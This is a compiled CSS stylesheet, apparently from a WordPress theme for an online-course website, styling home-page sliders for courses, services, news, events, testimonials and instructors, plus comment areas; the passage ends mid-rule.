#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .category a p {
  color: #4E4E4E;
  font-size: 18px;
  font-weight: 400;
  line-height: 22px;
  margin-bottom: 12px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .category a:hover p {
  color: #54B77E;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .column-title {
  font-size: 24px;
  font-weight: 500;
  line-height: 29px;
  color: #4E4E4E;
  margin: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .column-title:hover {
  color: #54B77E;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin-top: 6px;
  /* .pricing */
  /* .star-rating */
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  margin-right: 15px;
  margin-top: 10px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing .actual-price p {
  color: #54B77E;
  font-size: 24px;
  line-height: 29px;
  font-weight: 500;
  margin: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing .main-price del {
  margin-left: 10px;
  color: #AAAAAA;
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating {
  margin-top: 10px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating {
  font-size: 15px;
  height: 1em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  width: 6.6em;
  display: inline-block;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating:before {
  color: #E8E8E8;
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  float: left;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating span {
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
  color: #F7B200;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating span:before {
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections #services {
  /* background-color: #F9F9F9;
  margin-top: 80px;
  @media(max-width:767px){
      margin-top:66px;

  } */
}
#page #home-sections #services .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  padding: 80px 0;
}
@media (max-width: 992px) {
  #page #home-sections #services .wrapper {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#page #home-sections #services .wrapper .section-heading {
  -ms-flex: 1;
      flex: 1;
  min-width: 280px;
  max-width: 290px;
}
#page #home-sections #services .wrapper .section-heading .section-title {
  font-size: 30px;
  font-weight: 500;
  line-height: 33px;
  color: #959595;
  margin: 0 0 24px 0;
}
#page #home-sections #services .wrapper .section-heading .sub-title {
  font-size: 40px;
  font-weight: 700;
  line-height: 48px;
  color: #4E4E4E;
  margin: 0 0 36px 0;
}
@media (max-width: 767px) {
  #page #home-sections #services .wrapper .section-heading .sub-title {
    font-size: 35px;
    line-height: 44px;
  }
}
#page #home-sections #services .wrapper .section-heading .primary-color {
  border-color: #54B77E;
  color: #54B77E !important;
}
#page #home-sections #services .wrapper .section-heading .primary-color:hover {
  color: #fff !important;
}
@media (max-width: 992px) {
  #page #home-sections #services .wrapper .section-heading {
    min-width: 100%;
    max-width: 100%;
  }
  #page #home-sections #services .wrapper .section-heading .section-title {
    font-size: 30px;
    line-height: 34px;
    margin: 0 0 8px 0;
  }
  #page #home-sections #services .wrapper .section-heading .desk-btn {
    display: none;
  }
  #page #home-sections #services .wrapper .section-heading .sub-title {
    margin: 0 0 13px 0;
  }
}
#page #home-sections #services .wrapper .inner-section {
  -ms-flex: 1;
      flex: 1;
  max-width: 100%;
  margin-left: 96px;
}
@media (max-width: 992px) {
  #page #home-sections #services .wrapper .inner-section {
    margin-left: 0;
    max-width: 100%;
    margin-top: 40px;
  }
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-slide {
  height: inherit !important;
  background-color: #fff;
  margin: 0 15px;
  border-radius: 5px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-prev,
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-next {
  display: none !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dotted.slick-slider {
  margin-bottom: 0px !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots {
  list-style-type: none;
  margin: 38px 0 0 15px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots li {
  display: inline-block;
  list-style-type: none;
  margin: 0 2px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots .slick-active button {
  background-color: #E8E8E8 !important;
  border-color: #E8E8E8 !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots li button {
  border: 0;
  background-color: #fff !important;
  border-color: #fff !important;
  display: block;
  height: 5px;
  border-radius: 20px;
  width: 50px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 0px;
  cursor: pointer;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots li button:before {
  content: "";
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content {
  border-radius: 5px;
  transition: all 0.4s ease-in-out;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content {
  display: inline-block;
  margin: 0;
  width: 100%;
  padding: 55px 30px 32px 30px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .icon span i {
  color: #54B77E;
  font-size: 104px;
  transition: all 0.4s ease-in-out;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .column-title {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .column-title h4 {
  font-size: 22px;
  font-weight: 700;
  color: #4E4E4E;
  line-height: 27px;
  margin: 32px 0 0 0;
  transition: all 0.4s ease-in-out;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .column-title img {
  width: auto;
  height: auto;
  margin: 32px 0 0 0;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover {
  background-color: #54b77e;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover .icon span i {
  color: #fff !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover .column-title h4 {
  color: #fff;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn {
  margin-top: 30px;
}
@media (min-width: 992px) {
  #page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn {
    display: none;
  }
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn .primary-color {
  border-color: #54B77E;
  color: #54B77E !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn .primary-color:hover {
  color: #fff !important;
}
#page #home-sections #blog-section .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
}
@media (max-width: 1085px) {
  #page #home-sections #blog-section .wrapper {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#page #home-sections #blog-section .wrapper #latest-news {
  -ms-flex: 1;
      flex: 1;
  max-width: 35%;
}
@media (max-width: 1085px) {
  #page #home-sections #blog-section .wrapper #latest-news {
    max-width: 100%;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .section-heading {
  margin-bottom: 11px;
}
#page #home-sections #blog-section .wrapper #latest-news .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0;
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #latest-news .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots {
  display: none !important;
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots {
    display: -ms-flexbox !important;
    display: flex !important;
    list-style: none;
    -ms-flex-pack: center;
        justify-content: center;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -60px;
  }
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots li button {
    width: 10px;
    height: 10px;
    padding: 0;
    font-size: 0;
    background-color: #ccc !important;
    border: 0 !important;
    margin: 0 5px;
  }
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots li.slick-active button {
    background-color: #54B77E !important;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
  font-size: 0;
  background-color: #F6F6F6 !important;
  border: none !important;
  width: 60px;
  height: 60px;
  padding: 0;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
    width: 44px;
    height: 44px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:hover,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:hover {
  background-color: #54B77E !important;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:hover:before,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:hover:before {
  color: #fff;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev {
  top: -69px;
  right: 70px;
  position: absolute;
  z-index: 2;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev {
    top: 52%;
    transform: translateY(-50%);
    left: -25px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  color: #AAAAAA;
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  display: inline-block;
  transform: rotate(180deg);
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
  top: -69px;
  right: 0;
  position: absolute;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
    top: 52%;
    transform: translateY(-50%);
    right: -25px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  color: #AAAAAA;
  display: inline-block;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content {
  background-color: #F9F9F9;
  margin: 30px 0 0 0px;
  border-radius: 5px;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content {
    margin: 30 9px 0 9px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content {
  margin: 0;
  padding: 0;
  /* .img-container */
  /* .trending-detail */
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container {
  width: 100%;
  height: 210px;
  position: relative;
  display: inline-block;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container .img-overlay {
  position: absolute;
  bottom: 20px;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container .img-overlay p {
  margin: 0 0 0 22px;
  color: #fff;
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container .img-overlay p i {
  margin-right: 10px;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail {
  padding: 30px;
  /* .column-title */
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title {
  font-size: 30px;
  font-weight: 500;
  line-height: 37px;
  color: #4E4E4E;
  margin: 0;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title {
    font-size: 26px;
    line-height: 31px;
  }
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title {
    font-size: 24px;
    line-height: 30px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title:hover {
  color: #54B77E;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail p {
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  margin: 12px 0 0 0;
  color: #959595;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail p {
    font-size: 16px;
    line-height: 24px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .own-prop {
  width: 100%;
  margin-top: 30px;
}
#page #home-sections #blog-section .wrapper #upcoming-events {
  -ms-flex: 1;
      flex: 1;
  max-width: 65%;
  margin-left: 30px;
}
@media (max-width: 1085px) {
  #page #home-sections #blog-section .wrapper #upcoming-events {
    max-width: 100%;
    margin-left: 0;
    margin-top: 66px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0 0 11px 0;
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading a {
  color: #4e4e4e;
  font-size: 20px;
  font-weight: 500;
  line-height: 24px;
  margin: 0 0 11px 0;
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading a:hover {
  color: #54B77E;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  margin-top: 30px;
  background-color: rgba(228, 87, 46, 0.05);
  border-radius: 5px;
  padding: 30px;
}
@media (max-width: 768px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column {
    font-size: 24px;
    line-height: 30px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .img-container {
  max-width: 180px;
  width: 100%;
  text-align: center;
  margin-right: 30px;
}
@media (max-width: 768px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .img-container {
    margin-right: 0;
    max-width: 100%;
    margin-bottom: 30px;
    height: 265px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .img-container img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 5px;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content {
  margin: 0;
  padding: 0;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title {
  margin: 0 0 10px 0;
  color: #4E4E4E;
  font-size: 30px;
  line-height: 37px;
  font-weight: 500;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title {
    font-size: 26px;
    line-height: 31px;
  }
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title {
    font-size: 24px;
    line-height: 30px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title:hover {
  color: #54B77E;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .detail p {
  margin: 0;
  color: #959595;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .content .detail p {
    font-size: 16px;
    line-height: 24px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  margin-top: 30px;
  padding: 22px 27px;
  background-color: rgba(228, 87, 46, 0.1);
  border-radius: 5px;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content p {
  margin: 0;
  color: #E4572E;
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  padding: 5px 0;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content p i {
  margin-right: 8px;
  font-size: 16px;
}
#page #home-sections #testimonial .wrapper .section-heading {
  margin-bottom: 41px;
}
#page #home-sections #testimonial .wrapper .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0;
}
@media (max-width: 767px) {
  #page #home-sections #testimonial .wrapper .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
    text-align: center;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-slide {
  height: inherit !important;
  background-color: #fff;
  margin: 0 15px;
  border-radius: 5px;
}
@media (max-width: 992px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .slick-slide:first-child {
    margin-left: 0;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-prev,
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-next {
  display: none !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dotted.slick-slider {
  margin-bottom: 0px !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots {
  list-style-type: none;
  margin: 38px 0 0 0;
  text-align: center;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots li {
  display: inline-block;
  list-style-type: none;
  margin: 0 8px;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots .slick-active button {
  background-color: #4E4E4E !important;
  border-color: #4E4E4E !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots li button {
  border: 0;
  background-color: #D5D5D5 !important;
  border-color: #D5D5D5 !important;
  display: block;
  height: 12px;
  border-radius: 20px;
  width: 12px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 0px;
  cursor: pointer;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots li button:before {
  content: "";
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content {
  padding: 40px;
  border-radius: 5px;
}
@media (max-width: 700px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .content {
    margin: 0;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper {
  /* .star-rating */
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
@media (max-width: 767px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail {
    text-align: center;
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-align: center;
        align-items: center;
  }
  #page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-image {
    margin-right: 0 !important;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-image {
  margin-right: 20px;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-image img {
  width: 62px;
  height: 61px;
  border-radius: 10px;
  -o-object-fit: cover;
     object-fit: cover;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-name {
  font-size: 26px;
  line-height: 32px;
  font-weight: bold;
  color: #4e4e4e;
  margin: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-name:hover {
  color: #54B77E;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-position {
  font-size: 17px;
  line-height: 20px;
  font-weight: 500;
  color: #4e4e4e;
  margin: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .saying {
  margin-top: 25px;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .saying p {
  font-size: 20px;
  line-height: 29px;
  font-weight: 400;
  color: #959595;
  margin: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating {
  margin-top: 28px;
}
@media (max-width: 767px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating {
    text-align: center;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating {
  font-size: 15px;
  height: 1em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  width: 6.6em;
  display: inline-block;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating:before {
  color: #E8E8E8;
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  float: left;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating span {
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
  color: #FF8121;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating span:before {
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections .instructor-section {
  margin-top: 80px;
}
@media (max-width: 767px) {
  #page #home-sections .instructor-section {
    margin-top: 66px;
  }
}
#page #home-sections .instructor-section .wrapper {
  width: 100%;
}
#page #home-sections .instructor-section .wrapper .section-heading {
  margin-bottom: 41px;
}
#page #home-sections .instructor-section .wrapper .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0;
}
@media (max-width: 767px) {
  #page #home-sections .instructor-section .wrapper .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections .instructor-section .wrapper .inner-container {
  width: 100%;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider {
  width: 100%;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-dots {
  display: none !important;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
  font-size: 0;
  background-color: #F6F6F6 !important;
  border: none !important;
  width: 60px;
  height: 60px;
  padding: 0;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
@media (max-width: 558px) {
  #page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
    width: 44px;
    height: 44px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:hover,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:hover {
  background-color: #54B77E !important;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:hover:before,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:hover:before {
  color: #fff;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev {
  top: -101px;
  right: 70px;
  position: absolute;
  z-index: 2;
}
@media (max-width: 558px) {
  #page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev {
    top: 53%;
    transform: translateY(-50%);
    left: -17px;
  }
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  color: #AAAAAA;
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  display: inline-block;
  transform: rotate(180deg);
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
  top: -101px;
  right: 0;
  position: absolute;
}
@media (max-width: 558px) {
  #page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
    top: 53%;
    transform: translateY(-50%);
    right: -17px;
  }
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  color: #AAAAAA;
  display: inline-block;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item {
  background-color: #F9F9F9;
  margin: 0 9px;
  border-radius: 5px;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .img-container img {
  width: 100%;
  height: 262px;
  -o-object-fit: cover;
     object-fit: cover;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .content-wrapper {
  padding: 22px;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-name p {
  font-size: 24px;
  font-weight: 500;
  color: #4E4E4E;
  line-height: 29px;
  margin: 0;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-name p:hover {
  color: #54B77E;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-position p {
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
  color: #4E4E4E;
  margin: 0;
  margin-top: 4px;
}

#home-sections .section-wrapper {
  margin-top: 66px;
}

/* Comments
--------------------------------------------- */
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*   ==================================================
                comment /custom code
    ================================================== */
.comments-area {
  margin-top: 66px;
}
.comments-area h2 {
  margin-bottom: 14px;
  font-size: 2em;
  line-height: 49px;
  font-weight: bolder;
  color: #717171;
}
.comments-area .comment-list .comment {
  list-style-type: none;
}
.comments-area .comment-list .comment .comment-body {
  margin-bottom: 40px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn {
  color: #4E4E4E;
  font-size: 16px;
  line-height: 24px;
  margin-left: 20px;
  text-transform: capitalize;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a {
  color: #4E4E4E !important;
  text-decoration: none;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a:hover {
  color: #54B77E !important;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .says {
  margin-left: 7px;
  font-size: 14px;
  line-height: 19px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata {
  margin-left: 59px;
  margin-top: -6px;
